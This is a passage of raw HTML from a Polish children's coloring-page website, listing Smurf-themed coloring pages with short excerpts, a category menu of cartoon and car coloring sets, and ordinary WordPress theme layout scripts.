 	Początki postaci: Smerfetka...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-gargamel/"  rel="bookmark" title="Kolorowanki Gargamel">Kolorowanki Gargamel</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-gargamel/"  rel="bookmark" class="td-image-wrap " title="Kolorowanki Gargamel" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2023/02/Walczace-Smerfy-z-Gargamelem-324x235.jpg"   alt="Walczące Smerfy z Gargamelem" title="Kolorowanki Gargamel" /></a></div>                            </div>

            <div class="td-excerpt">
                Gargamel to postać fikcyjna, występująca w popularnej serii komiksów i animowanych filmów &quot;The Smurfs&quot; (Szmaciaki) stworzonych przez belgijskiego rysownika Pierre&#039;a Culliforda, znanego jako Peyo....            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/domek-grzybek/"  rel="bookmark" title="Domek grzybek">Domek grzybek</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/domek-grzybek/"  rel="bookmark" class="td-image-wrap " title="Domek grzybek" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/03/Kolorowanka-Domek-w-grzybku-324x235.jpg"  srcset="https://topkolorowanki.pl/wp-content/uploads/2022/03/Kolorowanka-Domek-w-grzybku-324x235.jpg 324w, https://topkolorowanki.pl/wp-content/uploads/2022/03/Kolorowanka-Domek-w-grzybku-16x12.jpg 16w" sizes="(max-width: 324px) 100vw, 324px"  alt="Kolorowanka online Domek w grzybku" title="Domek grzybek" /></a></div>                            </div>

            <div class="td-excerpt">
                Takie domki widzieliśmy w wielu różnych bajkach. Jednak w szczególności upodobały go sobie Smerfy które budowały z nich całe wioski. Mieszkały w lesie i...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/smerfetka-daje-buziaka/"  rel="bookmark" title="Smerfetka daje buziaka">Smerfetka daje buziaka</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/smerfetka-daje-buziaka/"  rel="bookmark" class="td-image-wrap " title="Smerfetka daje buziaka" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/02/kolorowanka-smerfetka-zakochana-do-druku-324x235.gif"  srcset="https://topkolorowanki.pl/wp-content/uploads/2022/02/kolorowanka-smerfetka-zakochana-do-druku-324x235.gif 324w, https://topkolorowanki.pl/wp-content/uploads/2022/02/kolorowanka-smerfetka-zakochana-do-druku-802x580.gif 802w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Smerfetka daje buziaka" /></a></div>                            </div>

            <div class="td-excerpt">
                Kolejny z obrazkó nawiązujący do tematyki związanej ze świętem jakim są Walentynki. Każdy smerf kocha się w Smerfetce i jest bardzo zadowolony jeżeli tylko...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/niebieski-skrzat/"  rel="bookmark" title="Niebieski skrzat">Niebieski skrzat</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/niebieski-skrzat/"  rel="bookmark" class="td-image-wrap " title="Niebieski skrzat" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2021/11/niebieski-skrzat-324x235.png"   alt="niebieski skrzat smerf kolorowanka online" title="Niebieski skrzat" /></a></div>                            </div>

            <div class="td-excerpt">
                Bardzo często spotkamy się z określeniem niebieskie skrzaty. Oczywiście nazwa ta dotyczy Smerfów czyli niebieskich małych ludków,którzy są bohaterami jednej z bardzo popularnej bajki....            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/impreza-urodzinowa-na-wiosce/"  rel="bookmark" title="Impreza urodzinowa na wiosce">Impreza urodzinowa na wiosce</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/impreza-urodzinowa-na-wiosce/"  rel="bookmark" class="td-image-wrap " title="Impreza urodzinowa na wiosce" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2021/11/impreza-urodzinowa-na-wiosce-324x235.jpg"   alt="smerf z prezentem kolorowanka online" title="Impreza urodzinowa na wiosce" /></a></div>                            </div>

            <div class="td-excerpt">
                Dokładnie tak jak w realnym świecie tak i u postaci z bajek odbywają się urodziny. Dziś akurat Papa Smerf ma urodziny i ważniak będzie...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --></div></div></div></div><div id="tdi_55" class="tdc-row"><div class="vc_row tdi_56  wpb_row td-pb-row" >
<style scoped>.tdi_56,.tdi_56 .tdc-columns{min-height:0}.tdi_56,.tdi_56 .tdc-columns{display:block}.tdi_56 .tdc-columns{width:100%}</style><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_58{vertical-align:baseline}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:block}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_59 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_59" >
<style></style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_59 ul{text-align:left;justify-content:flex-start}body .tdi_59 ul li a{justify-content:flex-start}body .tdi_59 .td-blm-menu-item-txt{flex-grow:1}body .tdi_59 ul li{margin-right:10px}body .tdi_59 ul li:last-child{margin-right:0}body .tdi_59 a,body .tdi_59 .td-blm-sub-icon{color:#dd9933}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">KATEGORIE</span></h4></div><div id=tdi_59 class="td_block_inner td-fix-index"><div class="menu-nowe-bajki-2-container"><ul id="menu-nowe-bajki-2" class="menu"><li id="menu-item-29117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29117"><a href="https://topkolorowanki.pl/k/kolorowanki-ultraman/"><span class="td-blm-menu-item-txt">ULTRAMAN</span></a></li>
<li id="menu-item-29118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29118"><a href="https://topkolorowanki.pl/k/kolorowanki-itachi-uchiha/"><span class="td-blm-menu-item-txt">ITACHI UCHIHA</span></a></li>
<li id="menu-item-29119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29119"><a href="https://topkolorowanki.pl/k/kolorowanki-avengers/"><span class="td-blm-menu-item-txt">AVENGERS</span></a></li>
<li id="menu-item-29120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29120"><a href="https://topkolorowanki.pl/k/kolorowanki-shimmer-i-shine/"><span class="td-blm-menu-item-txt">SHIMMER I SHINE</span></a></li>
<li id="menu-item-29121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29121"><a href="https://topkolorowanki.pl/k/kolorowanki-legenda-korry/"><span class="td-blm-menu-item-txt">LEGENDA KORRY</span></a></li>
<li id="menu-item-29122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29122"><a href="https://topkolorowanki.pl/k/kolorowanki-booba/"><span class="td-blm-menu-item-txt">BOOBA</span></a></li>
<li id="menu-item-29123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29123"><a href="https://topkolorowanki.pl/k/kolorowanki-gadajacy-kot-tom-i-przyjaciele/"><span class="td-blm-menu-item-txt">GADAJĄCY KOT TOM I PRZYJACIELE</span></a></li>
<li id="menu-item-29124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29124"><a href="https://topkolorowanki.pl/k/kolorowanki-skoda/"><span class="td-blm-menu-item-txt">SKODA</span></a></li>
<li id="menu-item-29125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29125"><a href="https://topkolorowanki.pl/k/kolorowanki-alfa-romeo/"><span class="td-blm-menu-item-txt">ALFA ROMEO</span></a></li>
<li id="menu-item-29126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29126"><a href="https://topkolorowanki.pl/k/kolorowanki-bentley/"><span class="td-blm-menu-item-txt">BENTLEY</span></a></li>
<li id="menu-item-29127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29127"><a href="https://topkolorowanki.pl/k/kolorowanki-land-rover/"><span class="td-blm-menu-item-txt">LAND ROVER</span></a></li>
<li id="menu-item-29128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29128"><a href="https://topkolorowanki.pl/k/kolorowanki-lexus/"><span class="td-blm-menu-item-txt">LEXUS</span></a></li>
<li id="menu-item-29129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29129"><a href="https://topkolorowanki.pl/k/kolorowanki-rolls-royce/"><span class="td-blm-menu-item-txt">ROLLS ROYCE</span></a></li>
<li id="menu-item-29130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29130"><a href="https://topkolorowanki.pl/k/kolorowanki-bugatti/"><span class="td-blm-menu-item-txt">BUGATTI</span></a></li>
<li id="menu-item-29131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29131"><a href="https://topkolorowanki.pl/k/kolorowanki-bakugan-battle-planet/"><span class="td-blm-menu-item-txt">BAKUGAN</span></a></li>
<li id="menu-item-29132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29132"><a href="https://topkolorowanki.pl/k/kolorowanki-call-of-duty/"><span class="td-blm-menu-item-txt">CALL OF DUTY</span></a></li>
<li id="menu-item-29133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29133"><a href="https://topkolorowanki.pl/k/kolorowanki-gta-grand-theft-auto/"><span class="td-blm-menu-item-txt">GTA</span></a></li>
<li id="menu-item-29134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29134"><a href="https://topkolorowanki.pl/k/kolorowanki-venom/"><span class="td-blm-menu-item-txt">VENOM</span></a></li>
<li id="menu-item-29135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29135"><a href="https://topkolorowanki.pl/k/kolorowanki-adopt-me/"><span class="td-blm-menu-item-txt">ADOPT ME</span></a></li>
<li id="menu-item-29136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29136"><a href="https://topkolorowanki.pl/k/kolorowanki-thor/"><span class="td-blm-menu-item-txt">THOR</span></a></li>
<li id="menu-item-29137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29137"><a href="https://topkolorowanki.pl/k/kolorowanki-deadpool/"><span class="td-blm-menu-item-txt">DEADPOOL</span></a></li>
<li id="menu-item-29138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29138"><a href="https://topkolorowanki.pl/k/kolorowanki-joker/"><span class="td-blm-menu-item-txt">JOKER</span></a></li>
<li id="menu-item-29139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29139"><a href="https://topkolorowanki.pl/k/kolorowanki-henry-danger/"><span class="td-blm-menu-item-txt">HENRY DANGER</span></a></li>
<li id="menu-item-29140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29140"><a href="https://topkolorowanki.pl/k/kolorowanki-vocaloid/"><span class="td-blm-menu-item-txt">VOCALOID</span></a></li>
<li id="menu-item-29141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29141"><a href="https://topkolorowanki.pl/k/kolorowanki-gacha-club/"><span class="td-blm-menu-item-txt">GACHA CLUB</span></a></li>
<li id="menu-item-29142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29142"><a href="https://topkolorowanki.pl/k/kolorowanki-chibi/"><span class="td-blm-menu-item-txt">CHIBI</span></a></li>
<li id="menu-item-29143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29143"><a href="https://topkolorowanki.pl/k/kolorowanki-nezuko-kamado-manga/"><span class="td-blm-menu-item-txt">NEZUKO</span></a></li>
<li id="menu-item-29144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29144"><a href="https://topkolorowanki.pl/k/kolorowanki-oddbods/"><span class="td-blm-menu-item-txt">ODDBODS</span></a></li>
<li id="menu-item-29145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29145"><a href="https://topkolorowanki.pl/k/kolorowanki-raya-i-ostatni-smok/"><span class="td-blm-menu-item-txt">RAYA I OSTATNI SMOK</span></a></li>
<li id="menu-item-29146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29146"><a href="https://topkolorowanki.pl/k/kolorowanki-beyblade/"><span class="td-blm-menu-item-txt">BEYBLADE</span></a></li>
<li id="menu-item-29147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29147"><a href="https://topkolorowanki.pl/k/kolorowanki-my-hero-academia/"><span class="td-blm-menu-item-txt">MY HERO ACADEMIA</span></a></li>
<li id="menu-item-29148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29148"><a href="https://topkolorowanki.pl/k/kolorowanki-wonder-women/"><span class="td-blm-menu-item-txt">WONDER WOMEN</span></a></li>
<li id="menu-item-29149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29149"><a href="https://topkolorowanki.pl/k/kolorowanki-bluey/"><span class="td-blm-menu-item-txt">BLUEY</span></a></li>
<li id="menu-item-29150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29150"><a href="https://topkolorowanki.pl/k/kolorowanki-maserati/"><span class="td-blm-menu-item-txt">MASERATI</span></a></li>
<li id="menu-item-29151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29151"><a href="https://topkolorowanki.pl/k/kolorowanki-cadillac/"><span class="td-blm-menu-item-txt">CADILLAC</span></a></li>
<li id="menu-item-29152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29152"><a href="https://topkolorowanki.pl/k/kolorowanki-balony/"><span class="td-blm-menu-item-txt">BALONY</span></a></li>
<li id="menu-item-29153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29153"><a href="https://topkolorowanki.pl/k/kolorowanki-zwariowane-melodie-looney-tunes/"><span class="td-blm-menu-item-txt">ZWARIOWANE MELODIE</span></a></li>
<li id="menu-item-29154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29154"><a href="https://topkolorowanki.pl/k/kolorowanki-zolw-franklin/"><span class="td-blm-menu-item-txt">ŻÓŁW FRANKLIN</span></a></li>
<li id="menu-item-29155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29155"><a href="https://topkolorowanki.pl/k/kolorowanki-gumisie/"><span class="td-blm-menu-item-txt">GUMISIE</span></a></li>
<li id="menu-item-29156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29156"><a href="https://topkolorowanki.pl/k/kolorowanki-plants-vs-zombies/"><span class="td-blm-menu-item-txt">PLANTS I ZOMBIES</span></a></li>
<li id="menu-item-29157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29157"><a href="https://topkolorowanki.pl/k/kolorowanki-kot-w-butach/"><span class="td-blm-menu-item-txt">KOT W BUTACH</span></a></li>
<li id="menu-item-29158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29158"><a href="https://topkolorowanki.pl/k/kolorowanka-giganci-ze-stali/"><span class="td-blm-menu-item-txt">GIGANCI ZE STALI</span></a></li>
<li id="menu-item-29159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29159"><a href="https://topkolorowanki.pl/k/kolorowanki-wojownicza-ksiezniczka-maya/"><span class="td-blm-menu-item-txt">KSIĘŻNICZKA MAYA</span></a></li>
<li id="menu-item-29160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29160"><a href="https://topkolorowanki.pl/k/kolorowanki-grzyby/"><span class="td-blm-menu-item-txt">GRZYBKI</span></a></li>
</ul></div></div></div><div class="td_block_wrap td_block_6 tdi_60 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-3 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_60" >
<style></style><script>var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"offset":"6","limit":"21","category_id":"73","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"ZOBACZ WI\u0118CEJ KOLOROWANEK","block_type":"td_block_6","separator":"","custom_title":"","custom_url":"","block_template_id":"","m5_tl":"","m5_el":"","post_ids":"-25345","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m5f_title_font_header":"","m5f_title_font_title":"Article title","m5f_title_font_settings":"","m5f_title_font_family":"","m5f_title_font_size":"","m5f_title_font_line_height":"","m5f_title_font_style":"","m5f_title_font_weight":"","m5f_title_font_transform":"","m5f_title_font_spacing":"","m5f_title_":"","m5f_cat_font_title":"Article category tag","m5f_cat_font_settings":"","m5f_cat_font_family":"","m5f_cat_font_size":"","m5f_cat_font_line_height":"","m5f_cat_font_style":"","m5f_cat_font_weight":"","m5f_cat_font_transform":"","m5f_cat_font_spacing":"","m5f_cat_":"","m5f_meta_font_title":"Article meta info","m5f_meta_font_settings":"","m5f_meta_font_family":"","m5f_meta_font_size":"","m5f_meta_font_line_height":"","m5f_meta_font_style":"","m5f_meta_font_weight":"","m5f_meta_font_transform":"","m5f_meta_font_spacing":"","m5f_meta_":"","m5f_ex_font_title":"Article excerpt","m5f_ex_font_settings":"","m5f_ex_font_family":"","m5f_ex_font_size":"","m5f_ex_font_line_height":"","m5f_ex_font_style":"","m5f_ex_font_weight":"","m5f_ex_font_transform":"","m5f_ex_font_spacing":"","m5f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
block_tdi_60.td_column_number = "3";
block_tdi_60.block_type = "td_block_6";
block_tdi_60.post_count = "21";
block_tdi_60.found_posts = "36";
block_tdi_60.header_color = "";
block_tdi_60.ajax_pagination_infinite_stop = "ZOBACZ WIĘCEJ KOLOROWANEK";
block_tdi_60.max_num_pages = "2";
tdBlocksArray.push(block_tdi_60);
</script><div class="td-block-title-wrap"></div><div id=tdi_60 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/domek-niebieskich-smerfow/"  rel="bookmark" title="Domek niebieskich smerfów">Domek niebieskich smerfów</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/domek-niebieskich-smerfow/"  rel="bookmark" class="td-image-wrap " title="Domek niebieskich smerfów" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2021/11/domek-niebiekich-smerfow-324x235.jpg"   alt="domek smerfów kolorowanka do druku" title="Domek niebieskich smerfów" /></a></div>                            </div>

            <div class="td-excerpt">
                Na leśnej wiosce smerfów każdy ma swój nietypowy domek. Przypominają ode z wyglądu grzybki. Tym razem będziemy mieli okazję pokolorować domek jednego z bohaterów....            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/smerf-kucharz-2/"  rel="bookmark" title="Smerf kucharz">Smerf kucharz</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/smerf-kucharz-2/"  rel="bookmark" class="td-image-wrap " title="Smerf kucharz" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2020/12/smerf-kucharz-1-324x235.jpg"   alt="smerf kucharz kolorowanka do drukowania" title="Smerf kucharz" /></a></div>                            </div>

            <div class="td-excerpt">
                
Poznajesz tego stworka na obrazku? Tak dokładnie jest to smerf. Po jego stroju i przyborach szybko można stwierdzić czym się zajmuje. Widzimy, że na...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/wioska-smerfow/"  rel="bookmark" title="Wioska smerfów">Wioska smerfów</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/wioska-smerfow/"  rel="bookmark" class="td-image-wrap " title="Wioska smerfów" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2020/12/wioska-smerfów-324x235.gif"   alt="wioska smerfów kolorowanka do drukowania" title="Wioska smerfów" /></a></div>                            </div>

            <div class="td-excerpt">
                
 Czy wiecie gdzie mieszkają Smerfy? Tak zgadza się, mieszkają one w wiosce Smerfów. Na rysunku widzimy kawałek tej wioski. Weźcie dowolne kolory kredek...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/urodziny-w-wiosce-smerfow/"  rel="bookmark" title="Urodziny w wiosce Smerfów">Urodziny w wiosce Smerfów</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/urodziny-w-wiosce-smerfow/"  rel="bookmark" class="td-image-wrap " title="Urodziny w wiosce Smerfów" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2020/12/urodziny-w-wiosce-smerfów-324x235.jpg"  srcset="https://topkolorowanki.pl/wp-content/uploads/2020/12/urodziny-w-wiosce-smerfów-324x235.jpg 324w, https://topkolorowanki.pl/wp-content/uploads/2020/12/urodziny-w-wiosce-smerfów-672x486.jpg 672w" sizes="(max-width: 324px) 100vw, 324px"  alt="urodziny w wiosce smerfów kolorowanka do drukowania" title="Urodziny w wiosce Smerfów" /></a></div>                            </div>

            <div class="td-excerpt">
                
 Widzimy, że jeden ze Smerfów ma dzisiaj urodziny. Wszystkiego najlepszego! Spójrzcie ile ma gości, chyba wszystkie Smerfy przyszły na przyjęcie. Wybierzcie wesołe kolory...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/smerfy-zima-w-wiosce/"  rel="bookmark" title="Smerfy zima w wiosce">Smerfy zima w wiosce</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/smerfy-zima-w-wiosce/"  rel="bookmark" class="td-image-wrap " title="Smerfy zima w wiosce" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2020/12/smerfy-zima-w-wiosce-324x235.jpg"   alt="smerfy zima w wiosce kolorowanka do drukowania" title="Smerfy zima w wiosce" /></a></div>                            </div>

            <div class="td-excerpt">
                
 Tak jak i u nas, w wiosce Smerfów nastała zima. Jak widzicie na obrazku jest mnóstwo śniegu. Smerfy lepią bałwana, rzucają się śnieżkami....            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/smerfy-zgrywus-z-prezentem/"  rel="bookmark" title="Smerfy zgrywus z prezentem">Smerfy zgrywus z prezentem</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/smerfy-zgrywus-z-prezentem/"  rel="bookmark" class="td-image-wrap " title="Smerfy zgrywus z prezentem" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2020/12/smerfy-zgrywus-z-prezentem-324x235.jpg"   alt="smerfy zgrywus z prezentem kolorowanka do drukowania" title="Smerfy zgrywus z prezentem" /></a></div>                            </div>

            <div class="td-excerpt">
                
Ten Smerf uwielbia robić innym małe żarciki. Jego nieodłącznym elementem jest prezent, który wręcza innym. Potem oczywiście okazuje się, że paczka wybucha robiąc psikusa...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/smerfy-zakochana-smerfetka/"  rel="bookmark" title="Smerfy zakochana Smerfetka">Smerfy zakochana Smerfetka</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/smerfy-zakochana-smerfetka/"  rel="bookmark" class="td-image-wrap " title="Smerfy zakochana Smerfetka" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2020/12/smerfy-zakochana-smerfetka-324x235.jpg"   alt="smerfy zakochana smerfetka kolorowanka do drukowania" title="Smerfy zakochana Smerfetka" /></a></div>                            </div>

            <div class="td-excerpt">
                
Najpopularniejsza kobieta w wiosce Smerfów jest zakochana. Wyraźnie widać to po jej uśmiechu oraz serduszkach unoszacych się nad jej głową. Weźcie ciepłe kolory kredek...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/smerfy-wioska/"  rel="bookmark" title="Smerfy wioska">Smerfy wioska</a></h3>
